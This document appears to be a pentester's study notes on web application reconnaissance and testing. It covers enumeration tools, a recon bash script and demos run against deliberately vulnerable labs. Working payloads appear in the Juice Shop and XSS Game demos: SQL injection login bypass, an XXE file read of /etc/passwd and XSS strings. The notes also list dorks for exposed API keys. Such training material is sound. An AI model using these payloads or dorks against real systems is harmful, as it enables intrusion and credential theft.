A web server is an application that runs on the back-end server, which handles all of the HTTP traffic from the client-side browser, routes it to the requests destination pages, and finally responds to the client-side browser. Web servers usually run on TCP ports 80 or 443, and are responsible for connecting end-users to various parts of the web application, in addition to handling their various responses.
As web applications tend to be open for public interaction and facing the internet, they may lead to the back-end server being compromised if they suffer from any vulnerabilities. Web applications can provide a vast attack surface, making them a high-value target for attackers and pentesters.
Many types of vulnerabilities can affect web applications. We will often hear about/see references to the OWASP Top 10. This is a standardized list of the top 10 web application vulnerabilities maintained by the Open Web Application Security Project (OWASP). This list is considered the top 10 most dangerous vulnerabilities and is not an exhaustive list of all possible web application vulnerabilities. Web application security assessment methodologies are often based around the OWASP top 10 as a starting point for the top categories of flaws that an assessor should be checking for.
Source HTB Academy
| Method | Goal |
|---|---|
| GET | This method will request the resources from the server |
| POST | This method will allow to submit data |
| HEAD | This method will request the headers only |
| OPTIONS | This request will respond to the client with the allowed http verbs |
| PUT | This request will create an url with the data submitted to it |
| PATCH | the Accept-Patch header have to be use. This method will allow to partially update resources |
| TRACE | This is used to debug input sent to the client |
| CONNECT | This will create a proxy tunnel between the browser and the server |
| DELETED | This will remove a resource |
Cookies are used to store informations on the client side.
This is used to store information on the server side
Application Programming interfaces are used for machine to machine communication.
It basically helps developers to not have to code things that are already coded. For instance payment functionalities.
- API uses endpoint, this an url that is used to interact with the API.
- The requested data is called Resources.
- A singleton is a unique object, a collection is a group of resources.
- A microservice is a piece of a web app that handles a specific function.
- REST stands for Representational State Transfer.
This part about web shells was made from my notes on the HTB Academy's payload and shells module.
A web shell is a browser-based shell session we can use to interact with the underlying operating system of a web server.
Note: Most of the time you will always need to edit the webshell you use.
In parrot OS, the Laudanum files can be found in the /usr/share/webshells/laudanum directory.
For most of the files within Laudanum, you can copy them as-is and place them where you need them on the victim to run. For specific files such as the shells, you must edit the file first to insert your attacking host IP address to ensure you can access the web shell or receive a callback in the instance that you use a reverse shell.
Antak is a web shell built-in ASP.Net included within the Nishang project. Nishang is an Offensive PowerShell toolset that can provide options for any portion of your pentest.
In parrot the Antak files can be found in the /usr/share/nishang/Antak-WebShell directory.
When utilizing web shells, consider the below potential issues that may arise during your penetration testing process:
- Web applications sometimes automatically delete files after a pre-defined period
- Limited interactivity with the operating system in terms of navigating the file system, downloading and uploading files, chaining commands together may not work (ex. whoami && hostname), slowing progress, especially when performing enumeration -Potential instability through a non-interactive web shell
- Greater chance of leaving behind proof that we were successful in our attack
- https://www.amazon.com/Hacking-APIs-Application-Programming-Interfaces-ebook-dp-B09M82N4B4/dp/B09M82N4B4/ref=mt_other?_encoding=UTF8&me=&qid=
- https://github.com/hussein98d/LFI-files/blob/master/list.txt
Source: notes from my pentests, courses from HTB Academy and CTF
- When you get an url in your scope
- Try directory busting
- It can also be useful to do directory busting inside another directory previsouly found this way.
Obvious example:http://mysit.com/blog/you might want to check what other pages you could find inside this blog directory.
- It can also be useful to do directory busting inside another directory previsouly found this way.
- Try to enumerate subdomain
- When working on CTF when we find a subdomain we need to add it to our /etc/hosts file
- Check out if you find login pages
- Check out if it uses vulnerable technology or else
- Try directory busting
- We need to find as much information as possible from the following items:
| Area | Description |
|---|---|
| Domains and Subdomains | Often, we are given a single domain or perhaps a list of domains and subdomains that belong to an organization. Many organizations do not have an accurate asset inventory and may have forgotten both domains and subdomains exposed externally. This is an essential part of the reconnaissance phase. We may come across various subdomains that map back to in-scope IP addresses, increasing the overall attack surface of our engagement (or bug bounty program). Hidden and forgotten subdomains may have old/vulnerable versions of applications or dev versions with additional functionality (a Python debugging console, for example). Bug bounty programs will often set the scope as something such as *.inlanefreight.com, meaning that all subdomains of inlanefreight.com, in this example, are in-scope (i.e., acme.inlanefreight.com, admin.inlanefreight.com, and so forth and so on). We may also discover subdomains of subdomains. For example, let's assume we discover something along the lines of admin.inlanefreight.com. We could then run further subdomain enumeration against this subdomain and perhaps find dev.admin.inlanefreight.com as a very enticing target. There are many ways to find subdomains (both passively and actively). |
| IP ranges | Unless we are constrained to a very specific scope, we want to find out as much about our target as possible. Finding additional IP ranges owned by our target may lead to discovering other domains and subdomains and open up our possible attack surface even wider. |
| Infrastructure | We want to learn as much about our target as possible. We need to know what technology stacks our target is using. Are their applications all ASP.NET? Do they use Django, PHP, Flask, etc.? What type(s) of APIs/web services are in use? Are they using Content Management Systems (CMS) such as WordPress, Joomla, Drupal, or DotNetNuke, which have their own types of vulnerabilities and misconfigurations that we may encounter? We also care about the web servers in use, such as IIS, Nginx, Apache, and the version numbers. If our target is running outdated frameworks or web servers, we want to dig deeper into the associated web applications. We are also interested in the types of back-end databases in use (MSSQL, MySQL, PostgreSQL, SQLite, Oracle, etc.) as this will give us an indication of the types of attacks we may be able to perform. |
| Virtual Hosts | Lastly, we want to enumerate virtual hosts (vhosts), which are similar to subdomains but indicate that an organization is hosting multiple applications on the same web server. |
Table from: Hackthebox Academy
When looking at a website check out names, usernames or emails mentioned there, they are worth writing down for later. For instance if the website is part of a network pentest (internal or external network with a webmail interface accessible we can try them for password spraying attacks)
Will output a list of usernames from list with firstname and lastname.
Usage:
python3 namemash.py names.txt-
whois example.comlaunch whois command on linus
nslookup example.comquery A recordsnslookup -query=A www.example.comquery A Records for a Subdomainnslookup -query=PTR 31.13.92.36query PTR Records for an IP Addressnslookup -query=ANY example.comquery ANY Existing Recordsnslookup -query=TXT example.comquery TXT Recordsnslookup -query=MX example.comquery MX Records
dig example.com @1.1.1.1query A recordsdig a www.example.com @1.1.1.1query A records for a subdomaindig -x 31.13.92.36 @1.1.1.1query PTR Records for an IP Addressdig any example.com @8.8.8.8query ANY Existing Recordsdig txt example.com @1.1.1.1query TXT Recordsmx example.com @1.1.1.1query MX Records
- Virustotal
To receive information about a domain, type the domain name into the search bar and click on the "Relations" tab.
We can find lot of info from a certificate.
export TARGET="example.com"
curl -s "https://crt.sh/?q=${TARGET}&output=json" | jq -r '.[] | "\(.name_value)\n\(.common_name)"' | sort -u > "${TARGET}_crt.sh.txt"
curl -sIssue the request with minimal output.
https://crt.sh/?q=<DOMAIN>&output=jsonAsk for the json output.jq -r '.[]' "\(.name_value)\n\(.common_name)"'Process the json output and print certificate's name value and common name one per line.sort -uSort alphabetically the output provided and removes duplicates.
-
See the first 20 results
head -n20 example.com_crt.sh.txt -
For a target using openSSL
export TARGET="example.com"
export PORT="443"
openssl s_client -ign_eof 2>/dev/null <<<$'HEAD / HTTP/1.0\r\n\r' -connect "${TARGET}:${PORT}" | openssl x509 -noout -text -in - | grep 'DNS' | sed -e 's|DNS:|\n|g' -e 's|^\*.*||g' | tr -d ',' | sort -uTheHarvester is a simple-to-use yet powerful and effective tool for early-stage penetration testing and red team engagements. We can use it to gather information to help identify a company's attack surface. The tool collects emails, names, subdomains, IP addresses, and URLs from various public data sources for passive information gathering.
- Modules
| Module name | Description |
|---|---|
| Baidu | Baidu search engine. |
| Bufferoverun | Uses data from Rapid7's Project Sonar - www.rapid7.com/research/project-sonar/ |
| Crtsh | Comodo Certificate search. |
| Hackertarget | Online vulnerability scanners and network intelligence to help organizations. |
| Otx | AlienVault Open Threat Exchange - https://otx.alienvault.com |
| Rapiddns | DNS query tool, which makes querying subdomains or sites using the same IP easy. |
| Sublist3r | Fast subdomains enumeration tool for penetration testers |
| Threatcrowd | Open source threat intelligence. |
| Threatminer | Data mining for threat intelligence. |
| Trello | Search Trello boards (Uses Google search) |
| Urlscan | A sandbox for the web that is a URL and website scanner. |
| Vhost | Bing virtual hosts search. |
| Virustotal | Domain search. |
| Zoomeye | A Chinese version of Shodan. |
- We can create a file with our sources
baidu
bufferoverun
crtsh
hackertarget
otx
projecdiscovery
rapiddns
sublist3r
threatcrowd
trello
urlscan
vhost
virustotal
zoomeye
export TARGET="example.com"
cat sources.txt | while read source; do theHarvester -d "${TARGET}" -b $source -f "${source}_${TARGET}";donecat *.json | jq -r '.hosts[]' 2>/dev/null | cut -d':' -f 1 | sort -u > "${TARGET}_theHarvester.txt"extract all the subdomains found and sort themcat example.com_*.txt | sort -u > example.com_subdomains_passive.txtmerge and sort all our result files
This tool will offer us information about the servers without even interacting with them, and this is something valuable from a passive information gathering point of view.
This tool can be used to find older versions of a website at a point in time. Let's take a website running WordPress, for example. We may not find anything interesting while assessing it using manual methods and automated tools, so we search for it using Wayback Machine and find a version that utilizes a specific (now vulnerable) plugin. Heading back to the current version of the site, we find that the plugin was not removed properly and can still be accessed via the wp-content directory. We can then utilize it to gain remote code execution on the host and a nice bounty.
Wayback Machine can be a handy tool and should not be overlooked. It can very likely lead to us discovering forgotten assets, pages, etc., which can lead to discovering a flaw.
We can use the tool waybackurls to inspect URLs saved by Wayback Machine and look for specific keywords.
- tool
go install github.com/tomnomnom/waybackurls@latestinstall itwaybackurls -dates https://example.com > waybackurls.txtget a list of crawled URLs from a domain with the date it was obtained
Some website will contain a robots.txt file. It can have valuable information.
It is always useful to check the source code, it can have comment or other interesting info.
curl -I "http://${TARGET}"get HTTP headers
-
X-Powered-By header: This header can tell us what the web app is using. We can see values like PHP, ASP.NET, JSP, etc.
-
Cookies: Cookies are another attractive value to look at as each technology by default has its cookies. Some of the default cookie values are:
.NET: ASPSESSIONID<RANDOM>=<COOKIE_VALUE>PHP: PHPSESSID=<COOKIE_VALUE>JAVA: JSESSION=<COOKIE_VALUE>
We can extract the version of web servers, supporting frameworks, and applications using the command-line tool whatweb. This information can help us pinpoint the technologies in use and begin to search for potential vulnerabilities.
whatweb 10.10.10.121extract information from one webserverwhatweb --no-errors 10.10.10.0/24extract information accross a networkwhatweb -a3 https://www.example.com -v
Browser add on to get info on the technologies used by a website
Fingerprints WAF
- Get it here
sudo apt install wafw00f -yinstall itwafw00f -v https://www.example.com
EyeWitness is designed to take screenshots of websites provide some server header info, and identify default credentials if known.
Tool for automatic and visual inspection of websites across many hosts.
It is convenient for quickly gaining an overview of HTTP-based attack surfaces by scanning a list of configurable ports, visiting the website with a headless Chrome browser, and taking and screenshot.
This is helpful, especially when dealing with huge subdomain lists.
- Install (parrot should be preinstalled on kali)
sudo apt install golang chromium-driver
go install github.com/michenriksen/aquatone@latest
export PATH="$PATH":"$HOME/go/bin"
cat subdomains.txt | aquatone -out ./aquatone -screenshot-timeout 1000will produce an html file with screenshots of technologies identified, server response header
nslookup -type=NS zonetransfer.meidentify nameserversnslookup -type=any -query=AXFR zonetransfer.me nsztm1.digi.ninjaPerform the Zone transfer
One of my favorite tool is gobuster because it goes really fast compared to other fuzzers.
- Enumerate directories:
gobuster dir -u http://domainname.com/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/big.txt
- We can add a DNS Server in /etc/resolv.conf
nameserver 1.1.1.1 - Enumerate subdomains:
gobuster dns -d domainname.com -w /usr/share/wordlists/SecLists/Discovery/Web-Content/big.txt - We can use
-sto select specific status code and remove the others from the output - If during the reconnaissance we found a subdomain with a pattern, we can use a list of patterns and add it in our command
gobuster dns -q -r d.ns.example.com -d example.com -w wordlist.txt -p patterns.txt -o "gobuster_${TARGET}.txt"
NOTE Gobuster has a tendency to make my vpn crash while enumerating subdomain on HTB boxes.
When this happens I use wfuzz that does a great job as well for subdomain enum. You can check my doc on wfuzz here.**
NOTE 2 If you get this error with gobusterinvalid certificate: x509: certificate relies on legacy Common Name field, use SANs insteaduse-kto disable certificate check
ffuf -w /path/to/wordlist -u https://target/FUZZenum directoryffuf -w ./vhosts -u http://192.168.10.10 -H "HOST: FUZZ.randomtarget.com" -fs 612enumerate virtual hosts and filter response with a size of 612 (check out the size of the default response and set the size accordingly)ffuf -recursion -recursion-depth 1 -u http://192.168.10.10/FUZZ -w /opt/useful/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txtenum directories recursively with a maximum depth of recursion of 1.ffuf -w ./folders.txt:FOLDERS,./wordlist.txt:WORDLIST,./extensions.txt:EXTENSIONS -u http://192.168.10.10/FOLDERS/WORDLISTEXTENSIONSto find backup files with sensitive infos. Here we use-wto separate the wordlists by coma and add an alias to them to inject them as fuzzing points later. The we use-uto specify our target URL with the fuzzing points.
If the website responds slower than usual, we can lower the rate of requests using the -rate parameter.
- 200 successful
- 403 forbidden
- 301 redirected
- List of HTTP Status code
A virtual host (vHost) is a feature that allows several websites to be hosted on a single server. This is an excellent solution if you have many websites and don't want to go through the time-consuming (and expensive) process of setting up a new web server for each one. Imagine having to set up a different webserver for a mobile and desktop version of the same page. There are two ways to configure virtual hosts:
- IP-based virtual hosting
- Name-based virtual hosting
For this type, a host can have multiple network interfaces. Multiple IP addresses, or interface aliases, can be configured on each network interface of a host. The servers or virtual servers running on the host can bind to one or more IP addresses. This means that different servers can be addressed under different IP addresses on this host. From the client's point of view, the servers are independent of each other.
The distinction for which domain the service was requested is made at the application level. For example, several domain names, such as admin.inlanefreight.htb and backup.inlanefreight.htb, can refer to the same IP. Internally on the server, these are separated and distinguished using different folders. Using this example, on a Linux server, the vHost admin.inlanefreight.htb could point to the folder /var/www/admin. For backup.inlanefreight.htb the folder name would then be adapted and could look something like /var/www/backup.
Subdomains that have the same IP address can either be virtual hosts or, in some cases, different servers sitting behind a proxy.
curl -s http://192.168.10.10curl -s http://192.168.10.10 -H "Host: randomtarget.com"cat ./vhosts | while read vhost;do echo "\n********\nFUZZING: ${vhost}\n********";curl -s -I http://192.168.10.10 -H "HOST: ${vhost}.randomtarget.com" | grep "Content-Length: ";donewe cat a vhosts file we made during enumeration and piping it to a curl to enumerate virtual hosts
Crawling a website is the systematic or automatic process of exploring a website to list all of the resources encountered along the way. It shows us the structure of the website we are auditing and an overview of the attack surface we will be testing in the future. We use the crawling process to find as many pages and subdirectories belonging to a website as possible.
- You can do it unauthenticated at first and then do it with authentication.
- To crawl a target right click on it and select
Attack>Spider
Warning: It can be noisy and annoying for the owners of websites in production env. Check with them before doing anything.
It is common to find backup or unreferenced files that can have important information or credentials. Backup or unreferenced files can be generated by creating snapshots, different versions of a file, or from a text editor without the web developer's knowledge.
There are some lists of common extensions we can find in the raft-[ small | medium | large ]-extensions.txt files from SecLists.
- We can make a wordlist from our target with this tool. Check out pentips about this tool here
- We can then use this list to enumerate directories with Ffuf for example (see possible commands for ffuf above)
- It can be really helful to automate all of this. In the article on OSINT website shared above, there is a script that can help for this, so it is definitely worth to check it out.
- Here is another script that goes further than the one mentioned here as it automates the full website enumeration process.
It is share in the PEH course of TCM Security Academy by Heath Adams (You can check the full course here ). It was inspired by this script here.
Just like mentioned in the course we could also make all these script our own depending on which tool we prefer, how we want to organize the results and so on.
#!/bin/bash
url=$1
if [ ! -d "$url" ];then
	mkdir $url
fi
if [ ! -d "$url/recon" ];then
	mkdir $url/recon
fi
#    if [ ! -d '$url/recon/eyewitness' ];then
#        mkdir $url/recon/eyewitness
#    fi
if [ ! -d "$url/recon/scans" ];then
	mkdir $url/recon/scans
fi
if [ ! -d "$url/recon/httprobe" ];then
	mkdir $url/recon/httprobe
fi
if [ ! -d "$url/recon/potential_takeovers" ];then
	mkdir $url/recon/potential_takeovers
fi
if [ ! -d "$url/recon/wayback" ];then
	mkdir $url/recon/wayback
fi
if [ ! -d "$url/recon/wayback/params" ];then
	mkdir $url/recon/wayback/params
fi
if [ ! -d "$url/recon/wayback/extensions" ];then
	mkdir $url/recon/wayback/extensions
fi
if [ ! -f "$url/recon/httprobe/alive.txt" ];then
	touch $url/recon/httprobe/alive.txt
fi
if [ ! -f "$url/recon/final.txt" ];then
	touch $url/recon/final.txt
fi

echo "[+] Harvesting subdomains with assetfinder..."
assetfinder $url >> $url/recon/assets.txt
cat $url/recon/assets.txt | grep $1 >> $url/recon/final.txt
rm $url/recon/assets.txt

#echo "[+] Double checking for subdomains with amass..."
#amass enum -d $url >> $url/recon/f.txt
#sort -u $url/recon/f.txt >> $url/recon/final.txt
#rm $url/recon/f.txt

echo "[+] Probing for alive domains..."
cat $url/recon/final.txt | sort -u | httprobe -s -p https:443 | sed 's/https\?:\/\///' | tr -d ':443' >> $url/recon/httprobe/a.txt
sort -u $url/recon/httprobe/a.txt > $url/recon/httprobe/alive.txt
rm $url/recon/httprobe/a.txt

echo "[+] Checking for possible subdomain takeover..."

if [ ! -f "$url/recon/potential_takeovers/potential_takeovers.txt" ];then
	touch $url/recon/potential_takeovers/potential_takeovers.txt
fi

subjack -w $url/recon/final.txt -t 100 -timeout 30 -ssl -c ~/go/src/github.com/haccer/subjack/fingerprints.json -v 3 -o $url/recon/potential_takeovers/potential_takeovers.txt

echo "[+] Scanning for open ports..."
nmap -iL $url/recon/httprobe/alive.txt -T4 -oA $url/recon/scans/scanned.txt

echo "[+] Scraping wayback data..."
cat $url/recon/final.txt | waybackurls >> $url/recon/wayback/wayback_output.txt
sort -u $url/recon/wayback/wayback_output.txt

echo "[+] Pulling and compiling all possible params found in wayback data..."
cat $url/recon/wayback/wayback_output.txt | grep '?*=' | cut -d '=' -f 1 | sort -u >> $url/recon/wayback/params/wayback_params.txt
for line in $(cat $url/recon/wayback/params/wayback_params.txt);do echo $line'=';done

echo "[+] Pulling and compiling js/php/aspx/jsp/json files from wayback output..."
for line in $(cat $url/recon/wayback/wayback_output.txt);do
	ext="${line##*.}"
	if [[ "$ext" == "js" ]]; then
		echo $line >> $url/recon/wayback/extensions/js1.txt
		sort -u $url/recon/wayback/extensions/js1.txt >> $url/recon/wayback/extensions/js.txt
	fi
	if [[ "$ext" == "html" ]];then
		echo $line >> $url/recon/wayback/extensions/jsp1.txt
		sort -u $url/recon/wayback/extensions/jsp1.txt >> $url/recon/wayback/extensions/jsp.txt
	fi
	if [[ "$ext" == "json" ]];then
		echo $line >> $url/recon/wayback/extensions/json1.txt
		sort -u $url/recon/wayback/extensions/json1.txt >> $url/recon/wayback/extensions/json.txt
	fi
	if [[ "$ext" == "php" ]];then
		echo $line >> $url/recon/wayback/extensions/php1.txt
		sort -u $url/recon/wayback/extensions/php1.txt >> $url/recon/wayback/extensions/php.txt
	fi
	if [[ "$ext" == "aspx" ]];then
		echo $line >> $url/recon/wayback/extensions/aspx1.txt
		sort -u $url/recon/wayback/extensions/aspx1.txt >> $url/recon/wayback/extensions/aspx.txt
	fi
done

rm $url/recon/wayback/extensions/js1.txt
rm $url/recon/wayback/extensions/jsp1.txt
rm $url/recon/wayback/extensions/json1.txt
rm $url/recon/wayback/extensions/php1.txt
rm $url/recon/wayback/extensions/aspx1.txt
#echo "[+] Running eyewitness against all compiled domains..."
#python3 EyeWitness/EyeWitness.py --web -f $url/recon/httprobe/alive.txt -d $url/recon/eyewitness --resolvegit clone https://github.com/danielmiessler/SecListssudo apt install seclists -y
- https://www.youtube.com/watch?v=uKWu6yhnhbQ
- https://www.youtube.com/watch?v=MIujSpuDtFY&list=PLKAaMVNxvLmAkqBkzFaOxqs3L66z2n8LA
- Note: In this section our example will be taken using OWASP Juice shop which is a voluntarily vulnerable application. You can get it here along with explainations on how to install and run it on Kali (For the example the install was made using Docker and for challenges not available with docker I used the one from tryhackme here)
We are also going to use examples from XSS Game - To go further with juice shop check out the gitbook here


- To find a SQL injection we can try to add special chars in forms and analyze the responses we get.
- In our example when using a special char in the login form we got a very verbose sqlite error that indicates that we have sql injection

- Using this payload
test' OR 1=1;--we were able to login because--comments the rest of the query so the password is not checked


Source: PEH - TCM Security Academy
- OWASP A2-Broken Authentication
- In our example we have user enumeration
- When a user exist if we go to forgot password we can get a security question

- If the user does not exist we do not get a security question

- When a user exist if we go to forgot password we can get a security question
- We also have to see if we can bypass authentication
- OWASP A3-Sensetive Data Exposure
- Using directory busting we can find sensitive info like folders or backup files
- In our example there is an ftp page

- In our example there is an ftp page
- We can check the response and grep on keywords like
passwordsorkeys - We also need to check if
HSTSis enabled which means that we need to check if the strict transport security header is used and properly set up. Check this on OWASP for more info. - It is also checking SSL we can use testssl for this purpose or nmap with
nmap --script=ssl-enum-ciphers -p 443 domain.com
- In this XML code we are defining something that works like a constant in a way, everytime we will call the &from; we will put the value "someone".
- However when using this we could mess up with it by adding special chars that would be interpreted as xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE gift [
  <!ENTITY from "someone">
]>
<gift>
  <To>someone else</To>
  <From>&from;</From>
  <Item>A nice item</Item>
</gift>- We can try this payload taken from PayloadsAllTheThings(https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XXE%20Injection/README.md#classic-xxe)
<?xml version="1.0" encoding="ISO-8859-1"?>
  <!DOCTYPE foo [
  <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>- For our example we put this in a file called test.xml
- We will abuse this file upload function

- We select our xml file to upload it and enter some string in the description field and send this

- It works we are able to get the /etc/passwd file

- OWASP A5-Broken Access Control
- It means that a user gets access to something they should not be able to access
- In our example we are going to use the customer feedback section and leave a feedback as another customer.

- There is a hidden
userIDfield on the form that we can see if we check out the source code

- If we make it visible we can see our own user id is 21

- We can change it to 1 for example

- If we submit this we have successfully exploited Broken Access Control by posing feedback as another user

- OWASP A6-Security Misconfigurations
- Default credentials in a login page
- Stack traces
- OWASP A7-Cross Site Scripting
- DOM Based XSS
- XSS Game
- To find an XSS the thing to do is to look for inputs in the website like search bar, comment form, etc.
- Goals: steal cookies, deface website, denial of service, keylogging, ...
- Our XSS is not persistent so our payload is not kept in database
- In our example we stumble on an interesting url that takes an id parameter:

- We can try to inject our payload
<iframe src="javascript:alert(xss)">

- Our XSS is persistent so our payload is stored in the database so anyone accessing our page will have the payload executed.
- For this example we are going to use XSS game and this payload
<img src='#' onerror=alert(1) />

- It works


Source: PEH - TCM Security Academy
- https://www.youtube.com/watch?v=_qewIQILPw8&ab_channel=NJITACMChapter
- https://academy.tcm-sec.com/p/practical-ethical-hacking-the-complete-course
- https://github.com/tanprathan/OWASP-Testing-Checklist
- https://owasp.org/www-project-web-security-testing-guide/assets/archive/OWASP_Testing_Guide_v4.pdf
Notes mostly from work and also from XSSrat course
- Read the documentation
- Explore the application
- Inspect JS files (you could find API key, hidden endpoint, hidden parameters, passwords etc.)
- Testing as unauthenticated
- Testing as user
- Testing as admin
- When doing web pentest it is always worth using checklist as there are so many things to test for. Here is one checklist
- Do not hesitate to tamper with responses also (not only requests)
- Test multiple injections at the same time with the following payload (SQLi, SSTi, CSTi, XSS)
'"`><img src=x>${7*7}- Business logic erros
- IDORS
- CSRF tokens (check if it is present and test it if it exists)
- Parameter pollution (adding same parameter multiple times)
- Image upload: SVG for XXE
- Soap Request: XXE
- SQLi
- JWT tokens
- Unmapped object properties
- XSS
- Admin panel bypass
- Template injection
- Captcha bypass
It can happen that an application is not made for firefox. In this case you will need another browser. Chrome could do the job.
- Intall Chrome
sudo apt update
wget https://dl.google.com/linux/direct/google-chrome-stable_current_amd64.deb
sudo apt install ./google-chrome-stable_current_amd64.deb- Launch it with proxy and ignore cert errors
google-chrome-stable --proxy-server=127.0.0.1:8080 --ignore-certificate-errorsthis way you will be able to see your request through burp as usual.
Warning: use we caution and only in your pentest environment/vm
Sometimes when you test a website you get an annoying error related to the certificates when you have to go back to it multiple times a day it can be a paint to click on ignore every time.
Here is a quick fix for this
- In kali right click on Google Chrome and select Edit Application
- At the end of "Command" add
--ignore-certificate-errorsand save, the command should look like this now:

/usr/bin/google-chrome-stable %U --ignore-certificate-errors- When you are in whitebox you might get access to git repos. If for some reason you are not able to download the code, you can use google forks to find specific strings
org:NameOfOrg keyword-in-repo-that-is-used-for-a-specific-project in:name,description,tags keyword-to-look-forexampleorg:MyOrg myproject in:name,description,tags password
Recently I had to check if I was able to trigger my target into sending dns request to random hosts. However I could not use burp collaborator.
To replace it I used a great python tool that is similar to http simple server but for dns.
This tool is called dnserver
sudo apt update
pip install dnsserversudo python3 -m dnserver --port 5053 example_zones.toml(if you use sudo you will have to put sudo in front of pip install dnserver for the install part)- To test if you server works you can do this
dig @gabrielle.pwn -p 5053 gabrielle.pwn MX
Now you should be able to input your dns server where you need to and check if the app actually requests it. You can use wireshark or another tool to monitor the traffic.
-
Foxyproxy
-
https://chrome.google.com/webstore/detail/foxyproxy-standard/gcknhkkoolaabfmlnjonogaaifnjlfnp?hl=en
-
https://addons.mozilla.org/en-CA/firefox/addon/foxyproxy-standard/
-
https://addons.mozilla.org/en-CA/firefox/addon/multi-account-containers/
-
I am more a Firefox user but when I have to use an alternate browser I use this extension it usually works pretty well. However the best method for Chrome, in my opinion, would be to use the new incognito window and allow foxyproxy in it, I find it more convenient.
-
https://chrome.google.com/webstore/detail/multilogin/ijfgglilaeakmoilplpcjcgjaoleopfi?hl=en
-
https://wiki.owasp.org/index.php/Web_Application_Penetration_Testing
-
https://owasp.org/www-project-web-security-testing-guide/assets/archive/OWASP_Testing_Guide_v4.pdf
-
This can be useful if you want to install apps to practice on
-
https://airman604.medium.com/installing-docker-in-kali-linux-2017-1-fbaa4d1447fe
- https://hackxpert.com/
- https://portswigger.net/web-security
- https://github.com/bkimminich/juice-shop
- https://thexssrat.notion.site/Uncle-rat-s-notes-0ca25196b8c84147bf35a5c84d6b18de
I made this using my notes and research during pentests and self training.
I also used the 🚨 FREE course on API Sec University by Corey Ball 🚨
🚨 I really recommend that you check it out if not already. 🚨
- Install a kali VM
- Update it
sudo apt update -y
sudo apt upgrade -y
sudo apt dist-upgrade -y-
Install Burp Suite (its best if you can have a pro version)
- Get the latest jython jar and install and specify the path in burp
- Install Autorize from the store
-
Install foxy proxy in firefox
-
Set up burp certificate
-
Set up MITMweb certificate
- quit burpsuite if open
- set foxyproxy on port 8080
- get the certificate from mitm.it and install it
-
Install postman
sudo wget https://dl.pstmn.io/download/latest/linux64 -O postman-linux-x64.tar.gz && sudo tar -xvzf postman-linux-x64.tar.gz -C /opt && sudo ln -s /opt/Postman/Postman /usr/bin/postman(check for the dl link of the latest version and adapt the previous command) -
Install mitmproxy2swagger
sudo pip3 install mitmproxy2swagger -
Install git if necessary
-
Install Docker
sudo apt-get install docker.io docker-compose -
Install Go
sudo apt install golang-go -
Set up the JSON Web Token Toolkit
git clone https://github.com/ticarpi/jwt_tool
cd jwt_tool
python3 -m pip install termcolor cprint pycryptodomex requests
(Optional) Make an alias for jwt_tool.py
sudo chmod +x jwt_tool.py
sudo ln -s /opt/jwt_tool/jwt_tool.py /usr/bin/jwt_tool-
Install Kiterunner (see more info below)
-
Install Arjun
sudo git clone https://github.com/s0md3v/Arjun.git -
Install Owasp Zap if necessary
sudo apt install zaproxyupdate the Add-Ons -
Once you have done all this you can deploy a vulnerable api on another vm and connect it with your attacking machine. You will be all ready to practice.
mkdir ~/lab
cd ~/lab
sudo curl -o docker-compose.yml https://raw.githubusercontent.com/OWASP/crAPI/main/deploy/docker/docker-compose.yml
sudo docker-compose pull
sudo docker-compose -f docker-compose.yml --compatibility up -d- It may take a little while
- Access it locally
http://127.0.0.1:8025/orhttp://127.0.0.1:8888/ - To stop crAPI
sudo docker-compose stop
cd ~/lab
sudo git clone https://github.com/roottusk/vapi.git
cd vapi
sudo docker-compose up -d
Note: make sure that your port 80 is free
-
Partner APIs are intended to be used exclusively by partners of the provider. These might be harder to find if you are not a partner. Partner APIs may be documented, but documentation is often limited to the partner.
-
Private APIs are intended for use, privately, within an organization. These APIs are often documented less than partner APIS, if at all, and if any documentation exists it is even harder to find.
https://target-name.com/api/v1
https://api.target-name.com/v1
https://target-name.com/docs
https://dev.target-name.com/rest
https://target-name.com/api-docs/api, /api/v1, /v1, /v2, /v3, /rest, /swagger, /swagger.json, /doc, /docs, /graphql, /graphiql, /altair, /playground, /api-docsapi.target-name.com
uat.target-name.com
dev.target-name.com
developer.target-name.com
test.target-name.com- Use of JSON and XML
HTTP Request and Response Headers containing "Content-Type: application/json, application/xml"

Also, watch for HTTP Responses that include statements like:
{"message": "Missing Authorization token"}- Gitub
- Postman Explore
- ProgrammableWeb API Directory
- APIs Guru
- Public APIs Github Project
- RapidAPI Hub
See OSINT chapter for more detailed explaination useful for passive recon in general
| Google Dorking Query | Expected results |
|---|---|
inurl:"/wp-json/wp/v2/users" |
Finds all publicly available WordPress API user directories. |
intitle:"index.of" intext:"api.txt" |
Finds publicly available API key files. |
inurl:"/api/v1" intext:"index of /" |
Finds potentially interesting API directories. |
ext:php inurl:"api.php?action=" |
Finds all sites with a XenAPI SQL injection vulnerability. (This query was posted in 2016; four years later, there are currently 141,000 results.) |
intitle:"index of" api_key OR "api key" OR apiKey -pool |
This is one of my favorite queries. It lists potentially exposed API keys. |
- Specify parameters: "filename:swagger.json" and "extension: .json"
- Search GitHub for your target organization’s name paired with potentially sensitive types of information, such as “api key,” "api keys", "apikey", "authorization: Bearer", "access_token", "secret", or “token.”
sudo docker run -it -v "$PWD:/pwd" trufflesecurity/trufflehog:latest github --org=target-name
| Shodan Queries | Purpose |
|---|---|
hostname:"targetname.com" |
Using hostname will perform a basic Shodan search for your target’s domain name. This should be combined with the following queries to get results specific to your target. |
"content-type: application/json" |
APIs should have their content-type set to JSON or XML. This query will filter results that respond with JSON. |
"content-type: application/xml" |
This query will filter results that respond with XML. |
"200 OK" |
You can add "200 OK" to your search queries to get results that have had successful requests. However, if an API does not accept the format of Shodan’s request, it will likely issue a 300 or 400 response. |
"wp-json" |
This will search for web applications using the WordPress API. |
- Allows you to check out historical changes to your target.
- Look for retired endpoints that still exist = Zombie APIs
- Finding and comparing historical snapshots of API documentation can simplify testing for Improper Assets Management.
- We can run the following scan for any http port found
nmap -sV --script=http-enum <target> -p 80,443,8000,8080
